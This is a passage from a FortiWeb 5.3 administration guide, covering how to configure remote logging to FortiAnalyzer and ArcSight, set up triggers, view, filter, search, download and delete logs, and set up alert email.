Once you create FortiAnalyzer connection settings, it can be referenced by a trigger, which in turn can be selected as atrigger action in a protection profile, and used to record policy violations.
Logs stored remotely cannot be viewed from the web UI of the FortiWeb appliance. Ifyou require the ability to view logs from the web UI, also enable local storage. Fordetails, see Enabling log types, packet payload retention, & resource shortage alertson page 628.
To configure FortiAnalyzer policies
1. Before you can log to FortiAnalyzer, you must enable logging for the log type that you want to use as a trigger. Fordetails, see Enabling log types, packet payload retention, & resource shortage alerts on page 628.
2. Go to Log&Report > Log Policy > FortiAnalyzer Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
3. ClickCreate New, and then complete the following settings:
638 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Policy Name Enter a unique name that other parts of the configuration can reference.
Do not use spaces or special characters. The maximum length is 35characters.
IP Address Enter the IP address of the remote FortiAnalyzer appliance.
Encrypt Log Transmission Select to transmit logs to the FortiAnalyzer appliance using SSL.
4. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
5. In IP Address, type the address of the remote FortiAnalyzer appliance.
6. ClickOK.
7. Confirm with the FortiAnalyzer administrator that the FortiWeb appliance was added to the FortiAnalyzerappliance’s device list, allocated sufficient disk space quota, and assigned permission to transmit logs to theFortiAnalyzer appliance. For details, see the FortiAnalyzer Administration Guide.
8. To verify logging connectivity, from the FortiWeb appliance, trigger a log message that matches the types andseverity levels that you have chosen to store on the remote host. Then, on the remote host, confirm that it hasreceived that log message.
If the remote host does not receive the log messages, verify the FortiWeb appliance’s network interfaces (seeConfiguring the network interfaces on page 132) and static routes (see Adding a gateway on page 146), and thepolicies on any intermediary firewalls or routers. If ICMP ECHO_RESPONSE (pong) is enabled on the remote host,try using the execute traceroute command to determine the point where connectivity fails. For details, seethe FortiWeb CLI Reference.
Configuring SIEM policies
Before you store log messages remotely on an ArcSight server, you create SIEM connection settings and add them toa trigger configuration. Then you select the trigger in a protection profile.
You cannot use the web UI to view logs stored remotely. To view logs from the web UI,also enable local storage. For details, see Enabling log types, packet payload reten-tion, & resource shortage alerts on page 628.
To configure SIEM policies
1. Before you can log to an ArcSight server, you enable logging for the log type that you want to use as a trigger. Fordetails, see Enabling log types, packet payload retention, & resource shortage alerts on page 628.
2. Go to Log&Report > Log Policy > SIEM Policy.
To access this part of the web UI, your administrator’s account access profile must have Read and Writepermission to items in the Log & Report category. For details, see Permissions on page 59.
3. ClickCreate New, and then complete the following settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
639

Monitoring your system Logging
Policy Name Enter a unique name that other parts of the configuration can reference.
Do not use spaces or special characters. The maximum length is 35characters.
Policy Type Enter the IP address of the ArcSight server.
Port Enter the port where the ArcSight server listens for log output.
4. ClickOK.
5. To verify logging connectivity, from the FortiWebappliance, trigger a log message that matches the types andseverity levels that you have chosen to store on the remote host. Then, on the remote host, confirm that it hasreceived that log message.
If the remote host does not receive the log messages, verify the FortiWeb appliance’s network interfaces (seeConfiguring the network interfaces on page 132) and static routes (see Adding a gateway on page 146), and thepolicies on any intermediary firewalls or routers. If ICMP ECHO_RESPONSE (pong) is enabled on the remotehost, try using the execute traceroute command to determine the point where connectivity fails. Fordetails, see the FortiWeb CLI Reference.
See also
l Configuring log destinationsl Viewing logmessagesl Enabling log types, packet payload retention, & resource shortage alertsl Configuring triggersl Obscuring sensitive data in the logs
Configuring triggers
Triggers are sets of notification servers (Syslog, FortiAnalyzer, and alert email) that you can select in protection rules.The FortiWeb appliance will contact those servers when traffic violates the policy and therefore triggers logging and/oralert email.
You can also receive security event notification via SNMP. See SNMP traps & querieson page 667.
For example, if you create a trigger that contains email and Syslog settings, that trigger can be selected as the triggeraction for specific violations of a protection profile’s sub-rules. Alert email and Syslog records will be created accordingto the trigger when a violation of that individual rule occurs.
To configure triggers
1. Before you create a trigger, first create any settings it will reference, such as email, Syslog and/or FortiAnalyzersettings (see Configuring email settings on page 662, Configuring Syslog settings on page 637, and ConfiguringFortiAnalyzer policies on page 638).
2. Go to Log&Report > Log Policy > Trigger Policy.
640 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
5. Pick an existing policy from one or more of the three email, Syslog or FortiAnalyzer setting drop-down lists.FortiWeb will use these notification devices for all protection rule violations that use this trigger.
6. ClickOK.
7. To apply the trigger, select it in the Trigger Action setting in a web protection feature, such as a hidden field rule,or an HTTP constraint on illegal host names.
Viewing log messages
You can use the web UI to view and download locally stored log messages. (You cannot use the web UI to view logmessages that are stored remotely on Syslog or FortiAnalyzer devices.)
Depending on the type of log, some log messages cannot be viewed from the web UI.
Availability of each log type via the web UI
Storage methodLog type
Event Traffic Attack
Local disk Yes Yes Yes
Local memory Yes No No
Syslog server Yes Yes Yes
FortiAnalyzer Yes Yes Yes
ArcSight (SIEM) Yes Yes Yes
Log messages are in human-readable format, where each column’s name, such as Source (src in Raw view),indicates its contents.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
641

Monitoring your system Logging
To assist you in forensics and troubleshooting false positives, if the request matched an attack signature, the part ofthe packet that matched is highlighted in yellow.
An attack’s origin is not always the same as the IP that appears in your logs. Network address translation(NAT) at various points between a web browser and your web servers can mask the original IP address of the attacker.Depending on your configuration of Use X-Header to Identify Original Client’s IP, attack logs’ Source column maycontain the IP address of the client according to X-Forwarded-For: or a similar header in the HTTP layer, not theSRC field in the IP header. In that case, the corresponding traffic log’s Source column will not match, since it reflectsthe IP layer. (Typically in that scenario, the connection has been relayed by a load balancer or proxy, and therefore theIP would be that of the load balancer, which is not the real origin of the attack.) Relatedly, if Shared IP is enabled,FortiWeb will attempt to differentiate innocent clients that share the same public address with an attacker according tothe IP layer SRC field due to NAT.
Not all attack detections will be logged. In some cases, only one entry will be logged when there are many attackinstances. See Log rate limits on page 627. Relatedly, server information disclosure detections will not be logged ifyou have configured Action to be Erase, no Alert. See Blocking known attacks & data leaks on page 454.
To view log messages
1. Go to one of the log types:
l Log&Report > Log Access > Attackl Log&Report > Log Access > Eventl Log&Report > Log Access > Traffic
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
Columns and appearance varies slightly by the log type. For details on structure or interpretations of andtroubleshooting suggestions for individual log messages, see the FortiWeb Log Reference.
Initially, the page displays the most recent log messages for that log type. Contents of theMessage column mayvary by your selection of Raw or Formatted view.
In FortiWeb HA clusters, log messages are recorded on their originating appliance. Ifyou notice a gap in the logs, a failover may have occurred. Logs during that period willbe stored on the other appliance. To view those logs, switch to the other appliance.
Log&Report > Log Access > Event
642 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Button Description
Refresh Click to update the page with any logs that have been recorded since youpreviously loaded the page.
Column Settings Click to display or hide the columns that correspond to log fields, or changethe order in which they appear on the page. For more information, see Dis-playing & arranging log columns on page 651.
Raw
or
Formatted
Click to toggle between a Raw and Formatted view of the log information.The raw view displays the log message as it actually appears in the log file.The formatted view displays the log message in a columnar format.
Click to switch the log information view to that opposite of what is currentlydisplayed.
For details on both view types, see Switching between Raw & Formattedlog views on page 650.
Clear All Filters Click this icon to clear all log view filters. For details on log view filters, seeFiltering logmessages on page 652.
Log Management Click to download, delete, or view the contents of a log file.
Log&Report > Log Access > Attack
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
643

Monitoring your system Logging
Button Description
Refresh Click to update the page with any logs that have been recorded since youpreviously loaded the page.
Column Settings Click this icon to display or hide the columns that correspond to log fields,or change the order in which they appear on the page. For more inform-ation, see Displaying & arranging log columns on page 651.
Raw
or
Formatted
Click to toggle between a Raw and Formatted view of the log information.The raw view displays the log message as it actually appears in the log file.The formatted view displays the log message in a columnar format.
Click to switch the log information view to that opposite of what is currentlydisplayed.
For details on both view types, see Switching between Raw & Formattedlog views on page 650.
Clear All Filters Click this icon to clear all log view filters. For details on log view filters, seeFiltering logmessages on page 652.
Log Message Aggregation Click to arrange the attack logs into specific categories. For more inform-ation, see Coalescing similar attack logmessages on page 660.
Log Search Click to search attack logs using simple or advanced search criteria. Formore information, see Searching attack logs on page 657.
Log Management Click to download, delete, or view the contents of a log file.
Not all detected attacks may be blocked, redirected, or sanitized.
For example, while using auto-learning, you can configure protection profiles with anaction of Alert (log but not deny), allowing the connection to complete in order togather full auto-learning data.
To determine whether or not an attack attempt was permitted to reach a web server,show the Action column. For details, see Displaying & arranging log columns onpage 651. Additionally, if the FortiWeb appliance is operating in offline protectionmode or transparent inspection mode, due to asynchronous inspection where theattack may have reached the server before it was detected by FortiWeb, you shouldalso examine the server itself.
644 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Log&Report > Log Access > Traffic
Button Description
Refresh Click to update the page with any logs that have been recorded since youpreviously loaded the page.
Column Settings Click to display or hide the columns that correspond to log fields, or changethe order in which they appear on the page. For more information, see Dis-playing & arranging log columns on page 651.
Raw
or
Formatted
Click to toggle between a Raw and Formatted view of the log informationThe raw view displays the log message as it actually appears in the log file.The formatted view displays the log message in a columnar format.
Click to switc.h the log information view to that opposite of what is currentlydisplayed.
For details on both view types, see Switching between Raw & Formattedlog views on page 650.
Clear All Filters Click this icon to clear all log view filters. For details on log view filters, seeFiltering logmessages on page 652.
Log Management Click to download, delete, or view the contents of a log file.
2. If you want to view log messages in a rotated log file, click Log Management.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
645

Monitoring your system Logging
A page appears, listing each of the log files for that type that are stored on the local hard drive.
3. Mark the check box next to the file whose log messages you want to view.
4. Click View.
The page refreshes, displaying log messages in that file.
Viewing a single log message as a table
When viewing attack log messages or traffic log messages, you can display the log message as a table in the framebelow the log view.
To view message details
1. Go to either Log&Report > Log Access > Attack or Log&Report > Log Access > Traffic.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. Click any log message or click the Detail icon on any row to view message details.
The details appear beside the main log table.
646 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Viewing packet payloads
If you enabled retention of packet payloads from FortiWeb’s HTTP parser for attack and traffic logs (see Enabling logtypes, packet payload retention, & resource shortage alerts on page 628), you can view a part of the payload asdissected by the HTTP parser, in table form, via the web UI.
Packet payload tables display the decoded packet payload associated with the log message that it caused. Thissupplements the log message by providing the actual data that triggered the regular expression, which may help youto fine-tune your regular expressions to prevent false positives, or aid in forensic analysis.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
647

Monitoring your system Logging
To view a packet payload
1. Go to either Log&Report > Log Access > Attack or Log&Report > Log Access > Traffic.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. In the row corresponding to the log message whose packet payload you want to view, click the log message.
There may not be a Packet Log icon for every log message, such as for normal HTTP responses and attack typeswhere you have not enabled packet payload retention.
In a frame below or to the right the log messages (unless you have selected Detailed Information > Hiddenfrom the menu bar), the log message appears in table format, as well as the decoded HTTP headers and packetpayload. Parameters and file uploads are in either the URL or (for HTTP POST requests) Data fields. Cookies canbe either in the Cookie or Data fields.
648 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
See also
l Enabling log types, packet payload retention, & resource shortage alertsl Switching between Raw & Formatted log viewsl Coalescing similar attack logmessagesl Downloading logmessagesl Searching attack logs
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
649

Monitoring your system Logging
Switching between Raw & Formatted log views
You can view log messages in either Raw or Formatted view:
l Raw— Displays log messages exactly as they appear in the log file, as a single line of text consisting of field-value pairs.
Viewing log messages (Raw view)
l Formatted— Displays log messages in a columnar format. Each log field in a log message appears in its owncolumn, aligned with the same field in other log messages, for rapid visual comparison. When displaying logmessages in formatted view, you can customize the log view by hiding, displaying, and arranging columnsand/or by filtering columns, refining your view to include only those log messages and fields that you want tosee.
Viewing log messages (Formatted view)
To switch between raw logs and formatted logs
1. Go to one of the log types, such as Log&Report > Log Access > Event.
650 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. Click the Formatted or Raw icon, depending on which view is currently displayed. (Formatted is the default.)
The page refreshes and toggles to the other view.
See also
l Displaying & arranging log columnsl Filtering logmessagesl Coalescing similar attack logmessagesl Searching attack logs
Displaying & arranging log columns
When viewing logs in Formatted view, you can show, hide and re-order most columns to display only relevantcategories of information in your preferred order.
You cannot hide the Packet Log or Detail columns in the attack log and traffic log.
For most columns, you can also filter data within the columns to include or exclude log messages which contain yourspecified text in that column. For more information, see Filtering logmessages on page 652.
To display or hide columns
1. Go to one of the log types, such as Log&Report > Log Access > Event.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. Click the Column Settings icon.
Lists of available and displayed columns appear.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
651

Monitoring your system Logging
3. Select which columns to hide or display:
l In the Available fields area, select the names of individual columns you want to display, then click the single rightarrow to move them to the Show these fields in this order area.
l In the Show these fields in this order area, select the names of individual columns you want to hide, then clickthe single left arrow to move them to the Available fields area.
4. Change the order of the columns:
l In the Show these fields in this order area, select a column name whose order of appearance you want tochange.
l ClickMove Up orMove Down to move the column in the ordered list.
Placing a column name towards the top of the Show these fields in this order list will move the column to theleft side of the Formatted log view.
5. ClickOK.
The page refreshes, displaying the columns that you selected, in the order that you specified. Column settingspersist when changing pages or logging out, and apply to all administrator accounts with access to the page.
See also
l Filtering logmessages
Filtering log messages
When viewing log messages in Formatted view, you can filter columns to display only those log messages that do ordo not contain your specified content in that column.
Filters cannot be used in Raw view.
652 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
By default, column headings contain a gray filter icon. It becomes green when a filter is configured and enabled.
Filter icons
To filter log messages by column contents
1. Go to one of the log types, such as Log&Report > Log Access > Event.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. In the heading of the column that you want to filter, click the Filter icon.
Alternatively, on the tool bar, click the Filter Settings button.
The filter dialog appears.
3. If you clicked the Filter Settings button on the tool bar, click the green + icon next to Add new filter, then, fromthe Field drop-down list that appears, select the name of the column that will be the basis for filtering the log view.
4. To exclude log messages with matching content in this column, mark the NOT check box; otherwise, leave itclear.
5. For Date and Time filters, define the time period in To and From.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
653

Monitoring your system Logging
For other filters, in Value, type the entire value that matching log messages must contain in that column.Appropriate filter strings vary by the column.
Type the entire value of a field in the column exactly, or use wild card characters ( * )to indicate multiple possible matching values. (For HTTP constraint logs, the entireMessage (msg) field is not displayed in Formatted view; you must use Raw viewinstead.) Otherwise either results will be different than you intend, or no log messagesmay entirely match the filter, and so the results will be empty.
For example, when filtering the log view based upon the ID column, in Value, you could type an entire, singlelog ID:
00032009
or you could match multiple log IDs by using an asterisk ( * ) to match multiple characters:
*32009
00032*
*32*
Matching log messages are excluded or included in your view based upon whether you have marked or clearedNOT.
6. ClickOK.
A column’s filter icon is green when the filter is currently enabled.
To clear one filter
1. Go to one of the log types, such as Log&Report > Log Access > Event.
2. In the heading of the column whose filter you want to clear, click the Filter icon. (A column’s filter icon is greenwhen the filter is currently enabled.)
Alternatively, on the tool bar, click the Filter Settings button.
The filter dialog appears.
3. Click the red X next to the column name in the filter dialog.
4. ClickOK.
The column filter icon becomes gray and the page refreshes.
To clear all filters
1. Go to one of the log types, such as Log&Report > Log Access > Event.
2. On the tool bar, click the Filter Settings button.
3. ClickClear all filters.
4. ClickOK.
All column filter icons become gray and the page refreshes.
654 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Downloading log messages
You can download logs that are stored locally (i.e., on the FortiWeb appliance’s hard drive) to your managementcomputer.
In the web UI, there are two different methods:
l Download one or morewhole log files. (If the log has not yet been rotated, there may be only one file.)l Download only the log messages that occurred within a specific time period, regardless of which file contains
them.
To download log messages matching a time period
1. Go to Log&Report > Log Access > Download.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. Configure these settings:
Setting name Description
Log Type Select one of the following log types to download
System Time Displays the date and time according to the FortiWeb appliance’s clock atthe time that this page was loaded, or when you last clicked the Refreshbutton.
Start Time Choose the starting point for the log download by selecting the year, monthand day as well as the hour, minute and second that defines the first of thelog messages to download.
End Time Choose the end point for the log download by selecting the year, monthand day as well as the hour, minute and second that defines the last of thelog messages to download.
3. ClickDownload.
If there are no log messages of that log type in that time period, a message appears:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
655

Monitoring your system Logging
no logs selected
ClickReturn and revise the time period or log type selection.
4. If a file download dialog appears, choose the directory where you want to save the file.
Your browser downloads the log file in a .tgz compressed archive. Time required varies by the size of the log andthe speed of the network connection.
To download a whole log file
1. Go to one of the log types, such as Log&Report > Log Access > Event.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. Click Log Management.
A page appears, listing each of the log files for that type that are stored on a local hard drive.
3. Mark the check box next to the file that you want to download.
4. ClickDownload.
A dialog appears.
5. Select either Normal format (raw, plain text logs) or CSV format (comma-separated value).
Raw, unencrypted logs can be viewed with a plain text editor. CSV-formatted, unencrypted logs can be viewedwith a spreadsheet application, such as Microsoft Excel or OpenOffice Calc.
656 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
6. If you would like to password-encrypt the log files using 128-bit AES before downloading them, enable Encryptionand type a password in Password.
Encrypted logs can be decrypted and viewed by archive viewers that support this encryption, such as 7zip 9.20 orWinRAR 5.0.
7. ClickOK.
8. If a file download dialog appears, choose the directory where you want to save the file.
Your browser downloads the log file as a .log or .csv file, depending on which format you selected. Timerequired varies by the size of the log and the speed of the network connection.
Deleting log files
If you have downloaded log files to an external backup, or if you no longer require them, you can delete one or morelocally stored log files to free disk space.
To delete a log file
1. Go to one of the log types, such as Log&Report > Log Access > Event.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. Click Log Management.
A page appears, listing each of the log files for that type that are stored on the local hard drive.
3. Either:
To delete all log files, mark the check box in the column heading. All rows’ check boxes will become marked.
To delete some log files, mark the check box next to each file that you want to delete.
4. ClickClear Log.
Searching attack logs
When you have many attack logs, you can locate a specific log using search.
If searching HTTP constraint logs based upon theMessage (msg) field, make surethat your search criteria considers the entire message. The wholeMessage field isnot displayed in Formatted view, which hides the prefix; you must use Raw viewinstead.
To search an attack log
1. At the top of the Attack log window, click the Log Search icon.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
657

Monitoring your system Logging
A dialog appears.
2. To perform a simple search, enter the term you want to search in the Keyword field and clickOK.
3. To perform an advanced search, click the blue expansion arrow beside Advanced Search.
The dialog expands.
4. Configure these settings:
658 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Setting name Description
Keyword(s) Type the exact keywords you want to search for. Unlike a quick search, anadvanced search returns only the results that exactly match the specifiedkeywords.
For example, entering allow as a keywordwill not provide results suchas allow_host and waf_allow_method. You must enter the exactterms.
If a single keyword consists of multiple words each separated by a space,surround the words with quotation marks ( " ). If quotation marks are notused, the search will treat each word as an individual keyword.
This setting is optional.
Note: If you entered keywords in the quick search field before opening theadvanced Search Dialog, those keywords are retained when the dialogopens, and will be used as part of the parameters for the advanced search.Remove the keyword if it does not apply to your advanced search.
From/To
Hour
Minute
Select the date and time range that contains the attack log that you aresearching for.
Note: The date fields default to the current date. Ensure the date fields areset to the actual date range that you want to search.
all/any Select all if you want to search for all terms specified in the fields shownbelow the all/any options. For example, if terms are entered in Sub Typeand Action, the search results display only the attack logs matching bothof those terms.
Select any if you want to search for any one of the terms specified in thefields shown below the all/any options. For example, if terms are enteredin Sub Type, Source, Action and Policy, the search results display theattack logs that match any of those terms.
not Select not if you want to search for conditions that exclude a specific term.For example, if an IP address is entered in the Source field, and not isselected, the search results exclude all attack logs with that source IPaddress.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
659

Monitoring your system Logging
Setting name Description
Sub Type
Source
Destination
Source Port
Destination Port
Method
Action
Policy
Service
HTTP Host
HTTP URL
User Agent
Severity Level
Trigger Policy
Message
Signature Subclass Type
Signature ID
Source Country
Type an exact match for the value of one or more log fields.
To exclude log records that match a criterion, mark itsNot check box.
Note: Sourcemay be the IP address according to an HTTP header such asX-Forwarded-For: instead of the SRC at the IP layer. See Definingyour proxies, clients, & X-headers on page 325.
5. ClickOK to initiate the search.
Search results include only exact matches for keywords and terms entered in theadvanced Search Dialog. Ensure that the keywords and terms are accurate and rel-evant to the search and that the date and time fields cover the actual range you wantto search.
The attack log refreshes to show the search results on a new page. The page includes two new icons: GenerateLog Detail PDF and Reset.
6. To generate a detailed report of the attack log search results in PDF format, click a check box for the log to viewand select theGenerate Log Detail PDF icon.
7. Select Reset to clear the search results and return to the full list of attack logs.
Coalescing similar attack log messages
FortiWeb can generate many types of attack log messages, including Custom Access Violation, Header LengthExceeded, IP Reputation Violation, and SQL Injection.
660 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
To make attack log messages easier to review, when the total number of attack types exceeds 32 in a single day,FortiWeb aggregates two types of messages— signature attacks and HTTP protocol constraints violations— in theAggregated Attacks page.
FortiWeb aggregates signature attack messages as a "Signature attacks detected" item and the HTTP protocolconstraints violations as a "HTTP protocol constraints violations" item. The appliance preserves all other types ofattack log messages as individual messages.
For more information on the signatures and constraints that generate the aggregated messages, see Blocking knownattacks & data leaks on page 454 and HTTP/HTTPS protocol constraints on page 515.
Some attacks only generate one log message per interval while an attack is underway.They are effectively already coalesced. See Log rate limits on page 627 and Viewinglogmessages on page 641.
To coalesce similar attack log messages
1. Go to Log&Report > Log Access > Aggregated Attacks.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. Each row of aggregated log messages is initially grouped into similar attack types, not primarily by day or time.
If you want to aggregate attacks by time instead, clickAggregate log by Date.
Each page in the display contains up to 7 dates’ worth of aggregated logs. To view dates before that time, click thearrow to go to the next page.
To expand a row in order to view individual items comprising it, click the blue arrow in the # column.
3. To view a list of all log messages comprising that item, click the item’s row. Details appear in a pane to the right.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
661

Monitoring your system Alert email
Alert email
To notify you of serious attack and/or system failure events, you can configure the FortiWeb appliance to generate analert email.
Alerts appear on the dashboard. FortiWeb will also generate alert e-mail if you configure email settings and includethem in a trigger that is used by system resource thresholds and/or traffic policies.
Alert email are based upon events that are also in log messages. If you have received an alert email and want to knowmore about the events, go to the corresponding log messages. For information on viewing locally stored logmessages, see Viewing logmessages on page 641.
To configure alert email
1. Configure email settings so that FortiWeb will be able to connect to an SMTP server that will deliver alerts. SeeConfiguring email settings on page 662.
2. If you want to receive email about attacks or policy violations, add the email settings to the trigger that is used bythose policies. See Configuring triggers on page 640.
3. If you want to receive email about system resource statuses, configure alert thresholds. See Enabling log types,packet payload retention, & resource shortage alerts on page 628.
4. If you want to receive copies of event log messages via email, See Configuring alert email for event logs on page665.
Configuring email settings
If you define email settings, FortiWeb can send email to alert specific administrators or other personnel when a seriouscondition or problem occurs, such as a system failure or network attack. Email settings include email addressinformation for selected recipients and it sets the frequency that emails are sent to those recipients.
For example, you might configure a signature set to monitor for SQL-injection violations and take specific actions ifthose types of violations occur. The specific actions can include sending an alert email, in which case the email is sentto the individuals identified in the email settings attached to the trigger used for the SQL injection violation. The triggercould also include recording the violation in Syslog or FortiAnalyzer. For more information on Syslog or FortiAnalyzersettings, see Configuring Syslog settings on page 637 and Configuring FortiAnalyzer policies on page 638.
662 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Alert email Monitoring your system
The alert email settings also enables you to define the interval that emails are sent if the same alert condition persistsfollowing the initial occurrence.
For example, you might configure the FortiWeb appliance to send only one alert message for each 15-minute intervalafter warning-level log messages begin to be recorded. In that case, if the alert condition continues to occur for 35minutes after the first warning-level log message, the FortiWeb appliance would send a total of three alert emailmessages, no matter how many warning-level log messages were recorded during that period of time.
For more information on the severity levels of log messages, see Log severity levels on page 626.
To configure email settings
1. Enable alert email for each log type that you want to generate alert email. For details, see Enabling log types,packet payload retention, & resource shortage alerts on page 628.
2. Go to Log&Report > Log Policy > Email Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
663

Monitoring your system Alert email
Setting name Description
SMTP server Type the fully qualified domain name (FQDN, e.g. mail.example.com)or IP address of the SMTP relay or server, such as a FortiMail appliance,that the FortiWeb appliance uses to send alerts and generated reports.
Caution: If you enter a domain name, you must also configure theFortiWeb appliance with at least one DNS server. Failure to configure aDNS server may cause the FortiWeb appliance to be unable to resolve thedomain name, and therefore unable to send the alert. For information onconfiguring use of a DNS server, see Configuring DNS settings on page153.
SMTP Port Enter the port on the SMTP server that listens for alerts and generatedreports from FortiWeb.
Email From Type the sender email address, such as [email protected], thatthe FortiWeb appliance will use when sending alert email messages.
Email To Type up to three recipient email addresses such as [email protected]. Enter one per field.
Authentication Enable if the SMTP relay requires authentication.
SMTP Username Type the user name of the account on the SMTP relay (e.g. fortiweb)that FortiWeb uses to send alerts.
This option is available only if Authentication is enabled.
SMTP Password Type the password of the account on the SMTP relay that FortiWeb uses tosend alerts.
This option is available only if Authentication is enabled.
Apply & Test Click to save the current settings and test the connection to the SMTPserver.
Log Level Select the priority threshold that log messages must meet or exceed inorder to cause an alert. For more information on log levels, see Log sever-ity levels on page 626.
Interval Type the number of minutes between each alert if an alert condition of thespecified severity level continues to occur after the initial alert.
Connection Security Select one of the following options:
l None— FortiWeb applies no security protocol to email.l STARTTLS— Encrypts the connection to the SMTP server usingSTARTTLS.
l SSL/TLS— Encrypts the connection to the SMTP server using SSL/TLS.
5. ClickOK.
6. Group the email settings in a trigger (see Configuring triggers on page 640).
664 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Alert email Monitoring your system
7. Add the appliance’s sender address (in the example above, [email protected]) to your address book.Depending on your anti-spam software/device, you may also need to adjust other settings to ensure that emailfrom this appliance is not accidentally dropped or tagged as spam.
8. To verify your settings and connectivity to the email server/relay, clickApply & Test.
See also
l Enabling log types, packet payload retention, & resource shortage alertsl Configuring triggersl Configuring alert email for event logs
Configuring alert email for event logs
You can configure FortiWeb to send an alert email for event log messages.
To configure alert email for event logs
1. Go to Log&Report > Log Config > Global Log Settings.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
665
